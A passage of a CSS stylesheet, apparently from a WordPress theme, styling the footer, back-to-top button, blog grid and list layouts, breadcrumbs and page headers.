transition: -webkit-transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
-o-transition: transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: transform 0.25s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s, -webkit-transform 0.25s;
}
.upper-footer i {
color: #b1b1b1;
}
.upper-footer .modal-menu-item {
width: 100%;
text-align: center;
float: left;
margin: 0;
margin-top: 40px;
opacity: 1;
}
.upper-footer .modal-menu-item:hover {
color: #fff;
}
.socials-widget {
padding-top: 0;
border-top: none;
max-width: 240px;
margin-top: 25px;
}
.socials-widget a {
font-size: 15px;
border-radius: 90px;
margin-right: 25px;
display: inline-block;
text-align: center;
transition: 0.25s;
margin: 0 20px 0 0px;
}
.footer_widget .socials-widget a .fa, .footer_widget .socials-widget a {color: inherit;opacity: 0.85;}
.footer_widget .socials-widget a:hover .fa, .footer_widget .socials-widget:hover a {color: inherit;opacity: 1;}
.footer_widget .search-form {position: relative;}
.footer_widget .search-form label {width: 100%;}
.socials-widget a:hover .fa,
.socials-widget a:hover {
opacity: 1;
color: #fff;
}
.socials-widget a .fa {
transition: 0.25s;
}
.socials-widget a:last-child {
margin-right: 0;
}
.navbar-footer li {
display: inline-block;
}
.navbar-footer li a {
color: inherit;
margin: 0;
margin-left: 25px;
}
.navbar-footer li a:hover {
background: none;
}
.lower-footer a {
color: inherit;
margin: 0;
margin-left: 10px;
margin-right: 0;
}
.lower-footer .pull-left a {
font-weight: bold;
}
.back-to-top {
position: fixed;
z-index: 100;
bottom: 30px;
right: -50px;
text-decoration: none;
background-color: #fff;
font-size: 14px;
-webkit-border-radius: 0;
-moz-border-radius: 0;
width: 50px;
height: 50px;
cursor: pointer;
text-align: center;
line-height: 51px;
border-radius: 50%;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
-o-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
}
.back-to-top:hover {
-webkit-transform: translateY(-5px);
-ms-transform: translateY(-5px);
transform: translateY(-5px);
}
.back-to-top.active {
right: 30px;
}
.back-to-top.left-aligned {
right: inherit;
left: -50px;
}
.back-to-top.active.left-aligned {
left: 30px;
right: inherit;
}
.back-to-top .fa {
color: inherit;
font-size: 14px;
line-height: 50px;
}
.back-to-top.scroll-position-style {
background: transparent;
border-radius: 99px;
}
.back-to-top.scroll-position-style:hover {
-webkit-transform: none;
-ms-transform: none;
transform: none;
}
.back-to-top.scroll-position-style .fa:before {
opacity: 0.4;
transition: all 200ms linear !important;
content: "\e90c";
font-weight: 600;
font-size: 18px;
}
.back-to-top.scroll-position-style:hover .fa:before {
opacity: 1;
}
.back-to-top.scroll-position-style .fa {
height: 50px;
width: 50px;
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-o-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}
.back-to-top.scroll-position-style circle {
stroke-width: 2;
fill: none;
stroke-dasharray: 262px;
box-sizing: border-box;
-webkit-transition: all 200ms linear !important;
-moz-transition: all 200ms linear !important;
-o-transition: all 200ms linear !important;
-ms-transition: all 200ms linear !important;
transition: all 200ms linear !important;
}
.back-to-top.scroll-position-style svg {
position: absolute;
top: 0;
left: 0;
-webkit-transform: rotate(-90deg);
-moz-transform: rotate(-90deg);
-o-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
}   .iconspage header {
text-align: center;
padding: 120px 0 0;
}
.iconspage header h1 {
font-size: 2rem;
}
.iconspage header p {
font-size: 1.4rem;
margin-top: .6em;
}
.iconspage header a:hover {
text-decoration: underline;
}
.iconspage section {
width: 90%;
max-width: 1200px;
margin: 50px auto;
}
.iconspage section h2 {
border-bottom: 1px solid #e2e2e2;
padding: 0 0 1em .2em;
margin-bottom: 1em;
}
.iconspage ul::after {
clear: both;
content: "";
display: table;
}
.iconspage ul li {
width: 25%;
float: left;
padding: 16px 0;
text-align: center;
border-radius: .25em;
cursor: pointer;
-webkit-transition: background 0.2s;
-moz-transition: background 0.2s;
transition: background 0.2s;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
overflow: hidden;
}
.iconspage ul li:hover {
background-color: #dbdbdb;
}
.iconspage ul p {
display: inline-block;
font-size: 1rem;
margin-top: 10px;
color: #999999;
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto;
white-space: nowrap;
width: 100%;
padding: 10px;
overflow: hidden;
text-overflow: ellipsis;
}  .vc_grid-item-mini .vc_gitem-zone {
background-color: white;
border-radius: 0;
}
.vc_gitem-animate .vc_gitem-zone-b {
z-index: 199;
background-color: inherit!important;
}
.vc_grid-item-mini .vc_gitem-zone img {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
z-index: 10;
position: relative;
}
.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-top,
.vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-top {
position: relative;
left: 0;
right: 0;
top: 0;
}
.vc_grid-item-mini .wpb_single_image.vc_align_center {
margin-bottom: 0!important;
line-height: 0;
}
.vc_grid-item-mini .vc_gitem-zone-b .vc_custom_heading {
margin-bottom: 0;
position: absolute;
top: 50%;
width: 100%;
-webkit-transform: translate(0,-50%);
-ms-transform: translate(0,-50%);
-o-transform: translate(0,-50%);
transform: translate(0,-50%);
}
#landing-page .demos-section .kd-photobox h5,
.content-area .vc_grid-item-mini .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4 {
margin-bottom: 0;
text-align: left!important;
font-size: 18px;
letter-spacing: -0.01em;
position: relative;
padding-bottom: 8px;
transition: 0.2s all ease;
display: inline-flex;
max-width: 90%;
}
#landing-page .demos-section .kd-photobox h5:before,
.content-area .vc_grid-item-mini .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4:before {
content: "";
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
position: absolute;
left: 0;
height: 3px;
width: 50px;
bottom: 0px;
background-color: #ccc;
transition: 0.2s all ease;
}
.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c h4:before {
background-color: #fff!important;
}
.content-area .vc_grid-item-mini .vc_gitem-animate-scaleRotateIn + .vc_gitem-zone.vc_gitem-zone-c h4:after {
color:#fff!important;
}
#landing-page .demos-section .kd-photobox h5:after,
.content-area .vc_grid-item-mini .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4:after {
content: "\e90d";
font-family:'sway-font';
transition: 0.2s all ease;
position: absolute;
right: -15px;
font-size: 20px;
font-weight: 400;
opacity: 0;
font-size: 20px;
}
#landing-page .demos-section .kd-photobox:hover h5:after,
.content-area .vc_grid-item-mini:hover .vc_gitem-zone-c .vc_gitem_row .vc_gitem-col h4:after {
right: -25px;
opacity: 1;
}
.content-area .vc_grid-item-mini .vc_gitem-zone-c .vc_custom_heading {
margin-bottom: 0;
}
.vc_pageable-slide-wrapper .vc_custom_heading.vc_gitem-post-data-source-post_excerpt,
.content-area .vc_grid-item-mini .vc_gitem-zone-c .vc_custom_heading.vc_gitem-post-data-source-post_excerpt {
display: none!important;
}
.content-area .vc_grid-item-mini .vc_gitem-zone-c p {
margin-bottom: 0!important;
}
.vc_grid-item-mini .vc_custom_heading h5 {
letter-spacing: -0.02em;
}
.vc_grid-item-mini .vc_gitem-post-data div {
font-family: inherit !important;
font-weight: 400 !important;
font-size: 42px !important;
letter-spacing: -0.03em;
padding: 0 80px;
}
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date {
position: absolute;
padding-right: 0;
margin-right: 0;
line-height: 1.3;
bottom: 25px;
width: 100%;
text-align: center;
top: inherit;
-webkit-transform: none;
-ms-transform: none;
-o-transform: none;
transform: none;
display: none;
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date {
display: block;
float: left;
position: relative;
bottom: inherit;
margin: 0;
width: auto;
margin-right: 20px;
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date p {
font-weight: 500;
}
.vc_col-sm-3 .vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date p {
margin-bottom: 0!important;
}
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author div {
line-height:1.3;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date p:before,
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before {
font-family: 'sway-font';
font-size: inherit;
font-weight: 400;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
content: "\f11c";
display:inline-block;
margin-right:8px;
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before {
content: "\e904";
font-weight: bold;
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date p:before,
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before {
content: "\f017";
}
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div {
font-family:inherit!important;
font-size: 14px!important;
margin-bottom: 5px;
color: #fff!important;
letter-spacing: 0;
font-weight: 700!important;
margin: 0;
}
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col {
padding: 0;
}
.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-bottom {
position: relative;
}
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
margin: 0;
letter-spacing: 0;
font-size: 16px;
line-height: 1.4;
}
.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-middle, .vc_gitem-zone-b .vc_gitem-row-position-middle {
position: relative;
-webkit-transform: none;
-ms-transform: none;
-o-transform: none;
transform: none;
padding: 0;
text-align: center;
border: none;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
border-radius: 10px;
padding-top: 0;
top: 0;
}
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom {
text-align: center;
height: 44px;
border: none;
border-radius: 0;
min-width: 160px;
font-size: 12px;
font-weight: 900;
color: #fff;
padding: 0 25px;
margin: auto;
display: table;
text-transform: uppercase;
box-sizing: border-box;
line-height: 46px;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
background-color: transparent;
cursor: pointer;
}
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover {
color: #fff;
}
.vc_grid-item-mini .vc_btn3-container.vc_btn3-center {
text-align: center;
margin-top: 30px;
}
.vc_grid-item-mini .vc_btn3-container.vc_btn3-center {
margin-bottom: 0;
}
.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
padding-right: 30px;
}
.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:hover {
padding-right: 34px;
}
.entry-header {
padding-top: 168px;
text-align: left;
padding-bottom: 100px;
overflow: hidden;
background-color: #f5f5f5;
}
body:not(.wpb-js-composer) .single-page-header {
margin-bottom: 100px;
}
.portfolio-template-default .entry-header {
background-color: transparent;
padding-bottom: 0;
margin-bottom: 0;
}
.portfolio-template-default .entry-header .container {
border-bottom: 1px solid #e7e7e7;
padding-bottom: 130px;
padding-left: 0;
padding-right: 0;
max-width: 1210px;
}
.woocommerce-page .blog-header.entry-header {
background-color: #f5f5f5;
padding-top: 165px;
padding-bottom: 100px;
}
.woocommerce-page .blog-header.entry-header.with-topbar {
padding-top: 220px;
padding-bottom: 100px;
}
.woocommerce-page.post-type-archive-product .blog-header.entry-header,
.woocommerce-page.post-type-archive-product .blog-header.entry-header.with-topbar {
padding-top: 220px;
}
body.woocommerce-page .entry-header .breadcrumbs {
}
.entry-header.blog-header {
padding-top: 138px;
margin-bottom: 10px;
}
.blog-title-center {text-align: center;}
.blog-title-center .breadcrumbs,
.blog-title-center .section-subheading {
float: none;
margin-left: auto;
margin-right: auto;
text-align: center;
}
.breadcrumbs.breadcrumbs-shortcode,
.blog-title-left .breadcrumbs,
.blog-title-center .breadcrumbs {
font-weight: 500;
}
.blog-title-center .blog-header-form {
margin-right:auto;
margin-left:auto;
}
.blog-title-center .blog-header-form .wpcf7 {
margin:auto;
}
.entry-header .container {
padding: 0 15px;
}
.entry-header .section-heading {
margin: 0;
}
.entry-header.with-topbar {
padding-top: 220px;
}
.blog-title-right .section-heading {text-align:right;}
.blog-title-right .section-subheading, #single-page .blog-title-right .section-subheading {
text-align: right;float: right;
}
.blog-title-right .breadcrumbs {
margin-right: 0;
max-width: 100%;
text-align:right;
}
.entry-header.blog-header.with-topbar {
}
.blog .entry-header.blog-header.with-topbar {
padding-top: 220px;
padding-bottom: 100px;
}
.single-post .entry-header.blog-header {
background: none !important;
padding-bottom: 2px;
}
.single-post #posts-content {
padding-top:0;
padding-bottom: 0;
}
.breadcrumbs .container {
padding: 0 15px
}
.breadcrumbs {
background-color: #f3f3f3;
padding: 33px 15px;
}
.container .breadcrumbs a {
font-weight: 500;
font-size: inherit;
margin-right: 8px;
transition: 0.25s;
opacity: 1;
color: inherit;
}
.breadcrumbs a span {
color:inherit;
}
.breadcrumbs a:hover {
opacity:1
}
.breadcrumbs .fa {
margin-right: 8px;
font-weight: 400;
font-size: 12px;
color: inherit;
opacity:0.5;
}
.breadcrumbs.bcn-center {
text-align: center;
}
.breadcrumbs .fa:nth-last-of-type(2) {
opacity:1!important;
}
#single-page .header-overlay {
position: absolute;
width: 100%;
height: 450px;
top: 0;
left: 0;
background-repeat: no-repeat;
background-size: 100%;
}
#single-page .single-page-heading {
position: relative;
overflow: hidden;
margin-bottom: 60px;
padding: 134px 0px 100px 0;
background-color: #f3f3f3;
}
.breadcrumbs {
background: none;
z-index: 100;
position: relative;
padding: 0;
margin-top: 10px;
font-size: 16px;
letter-spacing: 0.01em;
font-weight: 500;
}
#single-page .with-overlay .parallax-overlay {
opacity: 1;
}
.maintenance #single-page .single-page-heading {
margin-top: 0; padding-top: 0; display: none;
}
.entry-header .header-overlay {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
}
.home.blog .entry-header .header-overlay {
background-size: cover;
}
.entry-header .intro-text {
position: relative;
padding-top: 220px;
width: 100%;
padding-bottom: 0;
}
#posts-content {
padding: 60px 0;
padding-bottom: 100px;
}
.woocommerce-page #wrapper {
padding: 0;
padding-bottom: 50px;
}
.single-product #wrapper {
padding-bottom:0;
}
.search #posts-content,
.archive #posts-content,
.search #posts-content,
.blog #posts-content {
padding-top: 90px;
padding-bottom: 50px;
}
.single-product .entry-header .section-heading,
.archive .entry-header .section-heading,
.search .entry-header .section-heading {
}
.related-content .owl-dots {
text-align: center;
}
#posts-content.blog-minimal-grid .type-portfolio,
.related-posts .post,
.related-content .portfolio,
#posts-content.blog-detailed-grid .post,
#posts-content.blog-minimal-grid .post {
width: calc(33.3333% - 30px);
float: left;
margin: 0 15px;
border-radius: 5px;
border: none;
padding-bottom: 0px;
margin-bottom:30px;
-webkit-transition-duration: 800ms;
transition-duration: 800ms;
-webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
background-color: #fff;
overflow: hidden;
border: 1px solid #e7e7e7;
}
#wrapper .vc_gitem-zone.blog-detailed-grid.blog-detailed-grid .entry-wrapper .tt_button,
#posts-content .related-posts .post .tt_button,
.related-posts .portfolio .tt_button,
#posts-content.blog-detailed-grid .post .tt_button,
#posts-content.blog-minimal-grid .post .tt_button {
line-height: 45px;
height: 45px;
padding-top: 0;
padding-bottom: 0;
font-weight: 400;
}
#wrapper .vc_gitem-zone.blog-detailed-grid.blog-detailed-grid .entry-wrapper .tt_button {
display: inline-flex;
float: left;
margin-top: 10px;
}
#wrapper .vc_gitem-zone.blog-detailed-grid.blog-detailed-grid .entry-wrapper .tt_button a {
transition: 0.2s ease;
}
#wrapper .vc_gitem-zone.blog-detailed-grid.blog-detailed-grid .entry-wrapper .tt_button:hover a {
color: #fff!important;
}
.related-posts .portfolio .tt_button .fa.fa-chevron-right,
.post .tt_button .fa.fa-chevron-right,
#posts-content .tt_button .fa.fa-chevron-right {
font-size: 13px;
margin-left: 12px;
margin-right: 0;
}
.related-content .portfolio {margin-bottom: 0;}
#posts-content .related-posts .post {
border-radius: 5px;
overflow: hidden;
}
#posts-content.blog-detailed-grid .post:hover,
#posts-content.blog-minimal-grid .post:hover,
.related-content .portfolio:hover,
#posts-content .related-posts .post:hover {
transform: translateY(-10px);
box-shadow: 0 10px 35px rgba(38, 41, 77, 0.1);
}
#posts-content.blog-minimal-grid .type-portfolio .blog-single-title,
.related-posts .portfolio .blog-single-title,
#posts-content .related-posts .post .blog-single-title,
#posts-content.blog-minimal-grid .post .blog-single-title {
margin-bottom: 30px;
}
.owlslider-related-posts .portfolio,
.owlslider-related-posts .post {
width: calc(100% - 30px);
}
.owlslider-related-posts .owl-nav {
margin-bottom: 17px;
}
.navbar-footer {
margin:0;
}
.vc_grid-item-mini .blog-detailed-grid img {
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
margin: 15px;
margin-bottom: 0;
max-width: calc(100% - 30px);
-webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}
.vc_grid.vc_row .vc_pageable-slide-wrapper .vc_grid-item.vc_visible-item:hover,
.vc_grid.vc_row .vc_pageable-slide-wrapper .vc_grid-item.vc_visible-item {
z-index: 10;
}
.vc_grid.vc_row .vc_pageable-slide-wrapper .vc_grid-item.vc_visible-item:hover {
z-index:1000!important;
}
.vc_grid-item-mini .blog-detailed-grid {
-webkit-transition-duration: 800ms;
transition-duration: 800ms;
-webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
text-align: left;
}
.vc_grid-item-mini .blog-detailed-grid:hover {
transform: translateY(-10px)
}
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data-source-post_excerpt {
text-align: left;
}
.vc_grid-item-mini .blog-detailed-grid .vc_figure {
overflow: hidden;
}
.vc_grid-item-mini .blog-detailed-grid:hover {
}
#posts-content.blog-detailed-grid.use-sidebar .post,
#posts-content.blog-minimal-grid.use-sidebar .post {
width: calc(50% - 30px);
}
#posts-content.blog-detailed-grid.use-sidebar .col-lg-8,
#posts-content.blog-minimal-grid.use-sidebar .col-lg-8 {
padding:0;
}
.related-posts .post img,
.related-content .portfolio img,
#posts-content.blog-img-left-list .entry-image,
#posts-content.blog-img-left-list .post img,
#posts-content.blog-detailed-grid .post img,
#posts-content.blog-minimal-grid .post img {
border-top-left-radius: 5px;
border-top-right-radius: 5px;
border-bottom-left-radius:0px;
border-bottom-right-radius:0px;
-webkit-transition-duration: 800ms;
transition-duration: 800ms;
-webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
max-width: 100%;
margin-bottom: 0;
border-radius: 5px;
}
#posts-content.blog-detailed-grid .post img, #posts-content.blog-minimal-grid .post img {
margin: 15px;
margin-bottom: 0;
max-width: calc(100% - 30px);
}
#posts-content .related-posts .post img {
margin-bottom: 0;
}
#posts-content.blog-img-left-list .entry-image,
#posts-content.blog-img-left-list .post img {
box-shadow: none;
}
.vc_custom_heading.post-link,
.related-posts .post .entry-content,
.related-content .portfolio .entry-content{
line-height:1;
font-weight:600;
}
.related-content .portfolio .post-link,
.vc_custom_heading.post-link,
#posts-content .post-link {
margin-top: 0;
display: block;
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
transition: -webkit-transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
-o-transition: transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
transition: transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s, -webkit-transform 0.2s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
}
.vc_custom_heading.post-link {
float: left;
}
.related-posts .entry-image,
.related-content .entry-image,
.blog-img-left-list .entry-image,
.blog-detailed-grid .entry-image,
.blog-minimal-grid .entry-image {
overflow: hidden;
}
.related-posts .entry-image,
.related-content .entry-image,
.blog-detailed-grid .entry-image,
.blog-minimal-grid .entry-image {
min-height: 230px;
}
#posts-content.blog-minimal-grid .type-portfolio .entry-image {
padding: 15px;
padding-bottom:0;
}
#posts-content.blog-minimal-grid .type-portfolio .entry-image img {
margin-bottom: 0;
}
.related-posts .entry-image {
background-color: #fff;
max-height: 350px;
padding: 15px;
padding-bottom: 0;
}
.woo-entry-wrapper,
.related-posts .post .entry-wrapper,
.related-content .portfolio .entry-wrapper,
#posts-content.blog-detailed-grid .entry-wrapper,
#wrapper .blog-detailed-grid .entry-wrapper,
#posts-content.blog-minimal-grid .entry-wrapper {
position: relative;
overflow: hidden;
padding: 35px;
padding-top: 20px;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
border: none;
border-top: none;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 5px;
}
.related-posts .post .entry-wrapper,
.related-content .portfolio .entry-wrapper {
}
#wrapper .blog-detailed-grid .vc_gitem-row-position-middle {
padding:0;
}
#posts-content.blog-detailed-grid .entry-wrapper.without-image {
min-height: auto;
}
.blog-minimal-grid .col-xs-12.col-sm-12.col-lg-8,
.blog-detailed-grid .col-xs-12.col-sm-12.col-lg-8 {
display: flex;
flex-wrap: wrap;
}
.blog-minimal-grid .col-xs-12.col-sm-12.col-lg-8 .post,
.blog-detailed-grid .col-xs-12.col-sm-12.col-lg-8 .post {
max-height: max-content;
}
blockquote:before,
#single-page blockquote:before,
.format-quote .entry-wrapper:before {
content: '"';
display: block;
float: left;
position: relative;
font-size: 90px;
margin-top: 18px;
margin-bottom: 0px;
line-height: 30px;
margin-right: 30px;
}
.blockquote-reverse:before,
#single-page .blockquote-reverse:before {
float:right;
margin-right:0;
margin-left: 30px;
content: '"';
order: 2;
}
#posts-content .post-meta-child {margin-bottom:5px;}
#posts-content.blog-detailed-grid .entry-meta {margin-bottom: 18px;margin-top: 0px;}
#posts-content.blog-detailed-grid .tt_button {margin-top: 10px;}
.blog-detailed-grid .vc_gitem-post-data-source-post_date,
.blog-detailed-grid .vc_gitem-post-data-source-post_author a,
#posts-content.blog-detailed-grid .entry-meta a {font-weight: 500;}
.blog-detailed-grid .vc_gitem-post-data-source-post_excerpt p {
max-height: 75px;
overflow: hidden;
text-overflow: ellipsis;
margin-bottom: 0!important;
}
.home.blog #posts-content {
min-height: calc(100vh - 74px);
}
#posts-content.blog-img-left-list .entry-image {
}
.format-gallery .blog-single-content .blog-content,
.format-video .blog-single-content .blog-content,
.format-audio .blog-single-content .blog-content {
margin-top:0;
}
.blog-content .wp-block-embed {
margin-bottom: 50px;
}
#posts-content.blog-img-left-list .entry-image:hover {
}
#posts-content.blog-img-left-list .wp-post-image {
height: auto;
height: intrinsic;
width: 100%;
box-shadow: none!important;
}
#posts-content.blog-img-left-list .entry-image {
float: left;
max-width: 320px;
width: 100%;
margin-right: 50px;
overflow: hidden;
}
#posts-content.blog-img-left-list .post:hover .entry-image img {
transform: scale(1.07);
}
#posts-content.blog-img-left-list .entry-meta {
width: 100%;
margin-bottom: 15px;
line-height: 1;
margin-top: 0;
float: left;
}
#posts-content.blog-img-left-list .entry-wrapper {
float: left;
width: calc(100% - 370px);
}
#posts-content.blog-img-left-list .BlogFullWidth .entry-wrapper.without-image,
#posts-content.blog-img-left-list .entry-wrapper.without-image {
width: 100%;
}
#posts-content.blog-img-left-list .post {
float: left;
border: none;
padding: 0;
margin: 0;
margin-bottom: 50px;
display: flex;
align-items: center;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 50px;
}
#posts-content.blog-img-top-list .post {
margin-bottom: 50px;
padding-bottom: 50px;
border-bottom: 1px solid #e7e7e7;
}
#posts-content.blog-img-left-list .portfolio .page-content,
#posts-content.blog-minimal-list .portfolio .page-content,
#posts-content.blog-img-top-list .portfolio .page-content,
#posts-content.blog-img-left-list .post p,
#posts-content.blog-minimal-list .post p,
#posts-content.blog-img-top-list .post p {
font-size: 17px;
margin-bottom: 20px;
margin-top: 0;
max-width: 95%;
line-height: 28px;
}
#posts-content.blog-img-left-list .post p {
margin-bottom: 0;
max-width: 100%;
}
#posts-content.blog-img-left-list .BlogFullWidth .post p {
max-width: 100%;
}
#posts-content.blog-img-left-list .BlogFullWidth .tt_button {
display: none;
}
#posts-content.blog-img-left-list .BlogFullWidth .entry-image {
margin-right: 40px;
}
#posts-content.blog-img-left-list .BlogFullWidth .entry-wrapper {
float: left;
width: calc(100% - 320px);
}
#posts-content.blog-img-left-list .BlogFullWidth .post {
width: 66%;
margin: 0 17% 60px 17%;
}
#posts-content.blog-minimal-list .post {
padding-bottom: 42px;
margin-bottom: 50px;
border-bottom: 1px solid #e7e7e7;
}
#posts-content.blog-minimal-list .entry-meta {
margin-bottom: 20px;
}
#posts-content .post .tt_button.tt_secondary_button:hover {
color: #fff;
}
#posts-content.blog-img-top-list .blog-single-title {
margin-bottom: 25px;
}
#posts-content .blog-single-title {
-ms-word-wrap: break-word;
word-wrap: break-word;
}
#posts-content.blog-img-left-list .tt_button.tt_secondary_button {
margin-top: 13px;
}
#posts-content.blog-img-top-list .entry-meta {
margin-bottom: 26px;
}
#posts-content.blog-img-left-list .blog-single-title a,
#posts-content.blog-minimal-list .blog-single-title a {
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}
#posts-content.blog-img-top-list .post .page-content {
margin-bottom: 45px;
}
#posts-content.blog-minimal-list .entry-meta .blog-label,
#posts-content.blog-img-top-list .entry-meta .blog-label {
position: relative;
padding-right: 8px;
}
.single-post #posts-content .BlogFullWidth,
#posts-content.blog-minimal-list .BlogFullWidth,
#posts-content.blog-img-top-list .BlogFullWidth {
width: 63%;
padding: 0;
}
.single-post #posts-content .BlogFullWidth .entry-meta,
.single-post #posts-content .BlogFullWidth .blog-single-title,
#posts-content.blog-minimal-list .BlogFullWidth .entry-meta,
#posts-content.blog-minimal-list .BlogFullWidth .blog-single-title,
#posts-content.blog-img-top-list .BlogFullWidth .entry-meta {
text-align: center;
margin-left: 5%;
margin-right: 5%;
}
#posts-content.blog-minimal-list .BlogFullWidth .entry-meta {
margin-left: auto;
margin-right: auto;
float:none;
display: block;
}
#posts-content.blog-img-top-list .BlogFullWidth .entry-meta {
margin-right: 0;
margin-left: 0;
}
#posts-content.blog-minimal-list .BlogFullWidth p,
#posts-content.blog-img-top-list .BlogFullWidth p {
max-width: 100%;
text-align: left;
}
#posts-content.blog-minimal-list .BlogFullWidth p {
text-align: center;
padding-left: 5%;
padding-right: 5%;
}
.woo-sidebar,
.right-sidebar {
padding: 0;
border-radius: 0px;
border: none;
padding-bottom: 1px;
}
.woo-sidebar {
margin-bottom: 50px;
}
.post-sticky-sidebar {
position: sticky;
position: -webkit-sticky;
top: 170px;
margin-bottom: 50px;
}
.right-sidebar,
.single-post .right-sidebar {
margin-top: 0; border: 1px solid #e7e7e7;
padding: 35px; margin-bottom: 50px;
}
.single-post-layout-two .post-sticky-sidebar {
top: 100px;
}
.single-post-layout-two .right-sidebar {
margin-top: 70px;
}
.single-post-layout-two .blog-single-content {
margin-top: 70px;
}
.single-post-layout-two .entry-header.with-topbar {
padding-top: 180px;
}
#posts-content .blog-separator {
color: rgba(0, 0, 0, 0.2);
padding: 0 10px;
display: inline-block;
margin: 0;
}
.related-posts .entry-meta,
#posts-content .entry-meta {
margin-bottom: 17px;
line-height: 15px;
font-size: 15px;
}
#posts-content .more-button a {
text-transform: uppercase;
display: inline-block;
font-weight: bold;
margin-top: 15px;
font-size: 14px;
}
#posts-content .type-portfolio,
.search #posts-content .portfolio,
.search #posts-content .product,
.search #posts-content .page,
#posts-content .type-attachment {
margin-bottom: 50px;
background: none;
padding: 0;
padding-bottom: 50px;
border-radius: 0;
font-size: inherit;
border-bottom: none;
border-bottom: 1px solid #e7e7e7;
}
#posts-content .post.format-gallery .owl-dots {
text-align:center;
margin-top: 20px;
margin-bottom: 20px;
}
.search #posts-content .product,
.search #posts-content .portfolio,
.search #posts-content .page,
.search #posts-content .post {
margin-bottom: 35px;
border: 1px solid #e7e7e7;
padding: 35px;
}
.search #posts-content h2 {
margin-bottom: 30px;
}
.search #posts-content .entry-content p {
margin-top: -5px
margin-bottom: 30px;
}
.search #posts-content .entry-meta .published:before {
display: none;
}
.search #posts-content .entry-meta {
margin-bottom:25px;
}
#posts-content .post:last-child { }
#posts-content .post.BlogMinimal .blog-single-title,
#posts-content .post.BlogMinimal {
text-align: left;
min-height: auto;
overflow: hidden;
float: left;
border: none;
font-size: 18px;
letter-spacing: -0.3px;
white-space: nowrap;
max-width: 100%;
